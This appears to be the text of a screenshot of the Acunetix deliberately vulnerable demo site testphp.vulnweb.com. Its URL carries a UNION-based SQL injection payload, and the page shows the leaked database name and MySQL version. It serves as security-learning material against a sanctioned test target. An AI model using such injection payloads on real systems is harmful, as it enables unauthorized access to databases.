 testphp.vulnweb.com/artists.php?artist=-1 union select 1,database(),version()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
8.0.22-0ubuntu0.20.04.2
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd